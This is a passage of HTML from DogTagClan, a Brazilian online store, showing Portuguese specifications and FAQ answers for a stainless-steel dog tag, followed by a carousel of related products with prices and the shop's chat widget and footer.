<li>Caso prefira complementar sua personaliza&ccedil;&atilde;o com uma caixa para dar de presente ou para voc&ecirc; mesmo, a DogTagClan disponibiliza algumas op&ccedil;&otilde;es para que voc&ecirc; possa escolher para seu produto no momento da compra. Caso n&atilde;o queira, basta n&atilde;o selecionar nenhuma das op&ccedil;&otilde;es dispon&iacute;veis.</li>
</ul>
<p>5- POSSO GRAVAR FRENTE E VERSO?</p>
<ul>
<li>Neste modelo, &eacute; gravado apenas na frente da Dog Tag, n&atilde;o sendo poss&iacute;vel a grava&ccedil;&atilde;o na parte de tr&aacute;s da mesma, deixando a parte traseira da tag em a&ccedil;o. Por&eacute;m, &eacute; poss&iacute;vel realizar a grava&ccedil;&atilde;o na frente e no verso, atrav&eacute;s do modelo DOUBLE de Dog Tag, que voc&ecirc; pode encontr&aacute;-la na aba DOG TAG PERSONALIZADA!</li>
</ul>
<p>&nbsp;</p>
<p><strong>Modelos com texto e/ou imagem, v&atilde;o gravados e personalizados com os dados que VOC&Ecirc; ENVIAR. Enviamos os produtos exatamente conforme as imagens de exemplo, e n&atilde;o nos responsabilizamos por dados incorretos enviados, frases extensas que comprometam a leitura na grava&ccedil;&atilde;o, imagens de baixa qualidade e/ou fotos tiradas de objetos para grava&ccedil;&atilde;o no produto final.</strong>&nbsp;<em><strong>DOG TAG RESISTENTE A &Agrave;GUA, E N&Atilde;O A PROVA.</strong></em></p>
                                                                    </div>
                            </div>
                            <div class="tab-pane fade" id="nav-especificacoes" role="tabpanel"
                                 aria-labelledby="nav-especificacoes-tab">
                                <div class="info-body custom-responsive-margin">
                                                                            <h2><strong>MATERIAL:</strong></h2>
<ul>
<li>Plaqueta em A&ccedil;o Inox.</li>
<li>Modelos de corrente &agrave; escolha (Dourada, A&ccedil;o Inox, Black Piano, Lat&atilde;o e/ou Comum).</li>
<li>A chapa &eacute; confeccionadas em a&ccedil;o inox que n&atilde;o enferrujam, n&atilde;o ficam pretas e s&atilde;o antial&eacute;rgicas, al&eacute;m, de serem resistentes a &aacute;gua e dur&aacute;veis.</li>
</ul>
<h2><strong>ITENS INCLUSOS:</strong></h2>
<ul>
<li>02 Plaquetas em a&ccedil;o inox (Kit Dogtag Simples).</li>
<li>01 Corrente com 62cm de comprimento.</li>
<li>02 Fechos tipo canoa com 5cm (trava de jun&ccedil;&atilde;o da corrente).</li>
<li>02 Silenciadores protetores.</li>
</ul>
<h2><strong>TAMANHOS E MEDIDAS:</strong></h2>
<ul>
<li>Medidas e dimens&otilde;es aproximadas em: 50 x 28 x 0,40 mm (PxLxA). com 3 mm de altura</li>
</ul>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>

                                            </div>
            <hr class="mb-4 mt-4">
            <div class="row">
        <div class="col-12">
            <div class="section-title">
                <h2 style="text-transform: initial;">Outros Produtos</h2>
                <p>Veja outros produtos que separamos para você!</p>
            </div>
        </div>
    </div>

    <div class="row">
        <div id="carouselProductsOthers" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-inner">
                                                                    <div class="carousel-item active">
                        <div class="row">
                            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-192').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/192/dog-tag-corvo-expendables-0.jpg?2601231242" alt="Dog Tag mercenários corvo expendables" title="Dog Tag mercenários corvo expendables"
                         onclick="document.querySelector('#product-link-192').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    PONTA DE DIAM...
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/dog-tag-mercenarios-corvo-expendables"
                               id="product-link-192">
                                Dog Tag mercenários corvo expe...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 89,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-220').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/220/moeda-militar-paraquedista-pqd-0.jpg?2601221115" alt="Moeda militar paraquedista pqd" title="Moeda militar paraquedista pqd"
                         onclick="document.querySelector('#product-link-220').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    MOEDAS
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/moeda-militar-paraquedista-pqd"
                               id="product-link-220">
                                Moeda militar paraquedista pqd
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 695,00</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-458').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/458/PARKSON23-0.jpg?2601230206" alt="Crachá Doença de Parkinson – Cordão Tulipa Vermelha com QR Code" title="Crachá Doença de Parkinson – Cordão Tulipa Vermelha com QR Code"
                         onclick="document.querySelector('#product-link-458').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    Broche/Crachá
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/cracha-doenca-de-parkinson-–-cordao-tulipa-vermelha-com-qr-code"
                               id="product-link-458">
                                Crachá Doença de Parkinson �...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 49,99</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-294').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/294/caixa-para-domin-0.jpg?2601221115" alt="Caixa para Dominó" title="Caixa para Dominó"
                         onclick="document.querySelector('#product-link-294').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    CAIXA
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/caixa-para-domino"
                               id="product-link-294">
                                Caixa para Dominó
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 49,90</span>
                                            </div>
                </div>
            </div>
        </div>
                            </div>
                    </div>
                                                        <div class="carousel-item ">
                        <div class="row">
                            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-197').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/197/dog-tag-fora-e-honra-0.jpg?2601221033" alt="Dog Tag Força e Honra" title="Dog Tag Força e Honra"
                         onclick="document.querySelector('#product-link-197').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    MESCLADA
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/dog-tag-forca-e-honra"
                               id="product-link-197">
                                Dog Tag Força e Honra
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 79,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-395').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/395/milcairoaoteulado-0.gif?2601231245" alt="Dog Tag Mil Cairam ao Teu Lado" title="Dog Tag Mil Cairam ao Teu Lado"
                         onclick="document.querySelector('#product-link-395').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    SIMPLES
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/dog-tag-mil-cairam-ao-teu-lado"
                               id="product-link-395">
                                Dog Tag Mil Cairam ao Teu Lado
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 39,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-405').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/405/frenteevewrso-0.jpg?2601230210" alt="Crachá TDAH Personalizado com Cordão de Segurança e QR Code" title="Crachá TDAH Personalizado com Cordão de Segurança e QR Code"
                         onclick="document.querySelector('#product-link-405').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    Broche/Crachá
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/cracha-tdah-e-tod-com-cordao-de-seguranca-girassol-e-qr-code-personalizado"
                               id="product-link-405">
                                Crachá TDAH Personalizado com ...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 39,99</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-369').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/369/dogtagdomino-0.jpg?2601230232" alt="Dominó Personalizado Holográfico" title="Dominó Personalizado Holográfico"
                         onclick="document.querySelector('#product-link-369').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    DOMINÓ
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/domino-personalizado-holografico"
                               id="product-link-369">
                                Dominó Personalizado Holográfico
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 175,00</span>
                                            </div>
                </div>
            </div>
        </div>
                            </div>
                    </div>
                                                        <div class="carousel-item ">
                        <div class="row">
                            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-30').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/30/dog-tag-militar-bombeiro-civl-0.jpg?2601231242" alt="Dog Tag Militar Bombeiro Civíl" title="Dog Tag Militar Bombeiro Civíl"
                         onclick="document.querySelector('#product-link-30').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    SIMPLES
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/dog-tag-militar-bombeiro-civil"
                               id="product-link-30">
                                Dog Tag Militar Bombeiro Civíl
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 49,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-109').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/109/caixa-para-dog-tag-lobo-uivando-1.jpeg?2601231246" alt="Caixa para Dog Tag Lobo Uivando" title="Caixa para Dog Tag Lobo Uivando"
                         onclick="document.querySelector('#product-link-109').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    CAIXA
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/caixa-para-dog-tag-lobo-uivando"
                               id="product-link-109">
                                Caixa para Dog Tag Lobo Uivando
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 49,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-170').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/170/dog-tag-tanatopraxia-0.jpg?2601231242" alt="Dog Tag tanatopraxia" title="Dog Tag tanatopraxia"
                         onclick="document.querySelector('#product-link-170').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    ATTRACTIVE
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/dog-tag-tanatopraxia"
                               id="product-link-170">
                                Dog Tag tanatopraxia
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 59,90</span>
                                            </div>
                </div>
            </div>
        </div>
            <div class="col-lg-3 col-md-3 col-6 products-squares">
            <div class="is-loading single-product product-theme "
                 onclick="document.querySelector('#product-link-285').click();">
                <div class="product-image">
                                        <img src="https://dogtagclan.com.br/public/images/produtos/285/dominotimedefutebol-0-0.jpg?2601230114" alt="Dominó Personalizado time de futebol" title="Dominó Personalizado time de futebol"
                         onclick="document.querySelector('#product-link-285').click();" onload="imageLoaded(this)">
                    
                    
                    <div class="button" >
                        <a type="button" class="btn"><i class="fa-solid fa-cart-shopping"></i> Comprar</a>
                    </div>
                </div>
                <div class="product-info">
                    <span class="category">
                                                    DOMINÓ
                                            </span>
                                        <h4 class="title product-title">
                                                                            <a href="https://dogtagclan.com.br/produto/domino-personalizado-time-de-futebol-2"
                               id="product-link-285">
                                Dominó Personalizado time de f...
                            </a>
                                            </h4>

                    <ul class="review">
                                                                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                            <li><i class="fa-solid fa-star text-warning"></i></li>
                                                                        </ul>
                                        <div class="row mt-1">
                        <small>Marca: <b> DogTagClan </b></small>
                    </div>
                    <div class="price">
                                                                                                
                        <span style="font-size: 18px;font-weight: 700;color: var(--custom-price-product);display: inline-block;text-decoration: initial;">R$ 165,00</span>
                                            </div>
                </div>
            </div>
        </div>
                            </div>
                    </div>
                                                </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselProductsOthers" data-bs-slide="prev">
                <i class="fa-solid fa-chevron-left other-products-section-arrow"></i>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselProductsOthers" data-bs-slide="next">
                <i class="fa-solid fa-chevron-right other-products-section-arrow"></i>
            </button>
        </div>
    </div>

        </div>
    </section>
                            <div id="chat-bot-store">
    <div class="chat-box">
        <div class="chat-box-header">
            <span><i class="fa-solid fa-robot"></i> DoggieBot</span><div id="close-chat-bot"><i class="fa fa-times" style="line-height: initial;font-size: 24px;"></i></div>
        </div>
        <div class="chat-box-body custom-scroll-bar">
            <div class="chat-box-body-receive">
                <div>
                                        Olá me chamo <b>DoggieBot</b>, como posso ajudar?<hr class="mb-2 mt-2">
                    Escolha uma das opções abaixo ou me pergunte algo <i class="fa-regular fa-face-smile"></i>.
                    <div class="text-center">

                                                    <div class="d-grid gap-2 mt-1 mb-1">
                                <a target="_blank" href="https://api.whatsapp.com/send?phone=554174001990"
                                   class="buttons-sizer btn btn-success btn-sm">
                                    <i class="fa-brands fa-whatsapp"></i> Nosso WhatsApp
                                </a>
                            </div>
                                                <div class="d-grid gap-2 mt-1 mb-1">
                            <button onclick="interactiveMessage(this)" call="pedido" type="button" auto-action="true"
                                    class="buttons-sizer btn btn-outline-primary btn-sm"><i class="fa-solid fa-truck-ramp-box"></i> Status de Pedido
                            </button>
                        </div>
                        <div class="d-grid gap-2 mt-1 mb-1">
                            <button onclick="interactiveMessage(this)" call="find_for_products_in_store" type="button" auto-action="true"
                                    class="buttons-sizer btn btn-outline-primary btn-sm"><i class="fa-solid fa-magnifying-glass"></i> Procurar Produtos
                            </button>
                        </div>
                    </div>
                </div>
                <span class="mt-2">02:35</span>
            </div>
        </div>
        <div class="chat-box-footer">
            <button id="addExtra" title="Mais Ações"><i class="fa fa-plus" style="font-weight: bold;"></i></button>
            <textarea id="chat-text-area" placeholder="Envie sua Mensagem" rows="1" autofocus></textarea>
            <button id="message-send-btn" type="button" class="send far fa-paper-plane"></button>
        </div>
    </div>
    <div class="chat-button"><span id="chat-button-text"><i class="fa-brands fa-rocketchat fa-2x"></i></span></div>
    <div class="modal-chatbox">
        <div class="modal-chatbox-content">
            <span class="modal-chatbox-close-button chat-in-action">
                <i class="fa fa-times chat-in-action" style="line-height: initial;font-size: 24px;position: relative;top: 1px" aria-hidden="true"></i>
            </span>
            <h3>Mais Ações</h3>
            <hr class="mt-2 mb-2">
            <div class="row chat-in-action">
                <div class="col-12 mb-2 chat-in-action">
                    <button type="button" class="btn btn-outline-dark chat-in-action" style="width: 100%;border-radius: 25px;" id="btnCollapseBotSendImg"
                            data-bs-toggle="collapse" data-bs-target="#collapseBotSendImg" aria-expanded="false" aria-controls="collapseBotSendImg">
                        <i class="fa-solid fa-image chat-in-action"></i> Enviar Imagem
                    </button>
                    <div class="collapse mb-2 chat-in-action" id="collapseBotSendImg" style="padding: 8px 2px;">
                        <div class="input-group chat-in-action">
                            <input class="form-control chat-in-action" placeholder="Insira a imagem" type="file" id="image-data-bot"
                                   style="border-radius: 25px;" onchange="copyExtraBotContent(this, true, '#btnCollapseBotSendImg')">
                        </div>
                    </div>
                </div>
                <div class="col-12 mb-2 chat-in-action">
                    <button type="button" class="btn btn-outline-dark chat-in-action" style="width: 100%;border-radius: 25px;" id="btnCollapseBotSendLink"
                            data-bs-toggle="collapse" data-bs-target="#collapseBotSendLink" aria-expanded="false" aria-controls="collapseBotSendLink">
                        <i class="fa-solid fa-link chat-in-action"></i> Enviar URL
                    </button>
                    <div class="collapse mb-2 chat-in-action" id="collapseBotSendLink" style="padding: 8px 2px;">
                        <div class="input-group chat-in-action">
                            <input class="form-control chat-in-action" placeholder="Insira o link" id="link-data-bot" style="border-radius: 25px 0 0 25px;">
                            <button type="button" class="btn btn-outline-primary chat-in-action" style="border-radius: 0 25px 25px 0;"
                                    onclick="copyExtraBotContent(this.previousElementSibling, false, '#btnCollapseBotSendLink')">
                                <i class="fa-solid fa-paper-plane chat-in-action"></i>
                            </button>
                        </div>
                    </div>
                </div>
                <div class="col-12 mb-2 chat-in-action">
                    <button type="button" class="btn btn-outline-danger chat-in-action" onclick="clearChat()" style="width: 100%;border-radius: 25px;">
                        <i class="fa-solid fa-eraser"></i> Limpar Conversa
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
                        <a href="#" class="scroll-top" style="display: none;" hidden>
                <i class="fa-solid fa-chevron-up"></i>
            </a>
        </main>

        <div class="alert alert-warning text-center" role="alert" style="width: 100%; margin: 0; padding: 2px 0;font-size: 15px;">
                <p>
                    <span><b>&quot;Estamos em recesso! Pedidos entre 19/01 e 29/01 serão enviados após 02/02.&quot; Estamos recarregando as energias!  pra voltar com força total!  Agradecemos a compreensão!</b></span>
                </p>
            </div>
                    <footer class="bg--footers footer">
    <div class="footer-store">
        <div class="footer-top">
            <div class="container">
                <div class="inner-content" style="">
                    <div class="row">
                        <div class="col-lg-3 col-md-4 col-12"
                             style="margin: initial;">
                            <div class="footer-logo text-center">
                                <a href="https://dogtagclan.com.br">
                                    <img src="https://dogtagclan.com.br//public/images/logo/logo/dogtagclan.png" alt="DogTagClan"
                                         title="DogTagClan">
                                </a>
                            </div>
                        </div>
                                                <div class="col-lg-9 col-md-8 col-12 mt-3">
                            <div class="footer-newsletter">
                                <h4 class="title">
                                    Canal de Comunicação
                                    <span>Receba nossas novidades por email.</span>
                                </h4>
                                <div class="newsletter-form-head">
                                    <form action="#" method="post" class="newsletter-form">
                                        <input type="hidden" id="token_newsletter_" value="ioDyKJ3gGqrXZhRbV3Wb59urKqGZYYNKCGU4e423"/>
                                        <input name="email-newsletter" placeholder="Seu endereço de e-mail..." type="email"
                                               aria-label="email-newsletter" id="email-newsletter-input">
                                        <div class="button">
                                            <button class="btn" type="button" data-bs-toggle="collapse" data-bs-target="#collapseCaptcha"
                                                    aria-expanded="false" aria-controls="collapseCaptcha">
                                                Inscrever<span class="dir-part"></span>
                                            </button>
                                        </div>

                                        <div class="collapse" id="collapseCaptcha">
                                            <hr style="color: white">
                                            <div class="text-center">
                                                <img src="[data-uri]"
                                                     class="img-fluid" id="captcha_image" style="position: relative;bottom: 2px;">
                                                <input type="text" class="captcha-text-validate" id="captcha_validate"
                                                       placeholder="Digite o código">
                                                <div class="button">
                                                    <button class="btn bg-success" type="button" onclick="newsletterSubscribe(this)">
                                                        Enviar<span class="dir-part"></span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>

        <div class="footer-middle">
            <div class="container">
                <div class="bottom-inner">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="single-footer f-contact">
                                <h3>Nosso Contato</h3>
                                <p class="phone">Contato: 4174001990</p>
                                <p class="mail">
                                    <a href="mailto:dog@dogtagclan.com.br">dog@dogtagclan.com.br</a>
                                </p>
                                <hr class="mt-2 mb-2">
                                <ul>
                                    <li>Dog Tag, placas e plaquetas de identificação Militar, colar, colares militares e medalhas, você encontra aqui na loja online de artigos militares do Brasil - DOGTAGCLAN.</li>
                                </ul>
                            </div>
                        </div>

                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="single-footer our-app">
                                <h3>Acesso Rápido</h3>
                                <ul class="app-btn">
                                    <li>
                                        <a href="https://dogtagclan.com.br/usuario/minha-conta" style="width: 180px;">
                                            <i class="fa-solid fa-address-card"></i>
                                            <span class="big-title">Minha Conta</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://dogtagclan.com.br/usuario/meus-pedidos" style="width: 180px;">
                                            <i class="fa-solid fa-box"></i>
                                            <span class="big-title">Meus Pedidos</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>

                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="single-footer f-link">
                                <h3>Informações</h3>
                                <ul>
                                    <li><a href="https://dogtagclan.com.br/sobre-nos">Sobre Nós</a></li>
                                    <li><a href="https://dogtagclan.com.br/perguntas-frequentes">Perguntas Frequentes</a></li>
                                    <li><a href="https://dogtagclan.com.br/politicas-de-privacidade">Políticas de Privacidade</a></li>
                                    <li><a href="https://dogtagclan.com.br/contato">Entre em Contato</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="single-footer f-link">
                                <h3>Departamentos</h3>
                                                                                                    <ul>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/https://dogtagclan.com.br/dog-tag-personalizada">PERSONALIZAR</a></li>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/dogtag">DOG TAG</a></li>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/ponta-de-diamante">PONTA DE DIAMANTE</a></li>
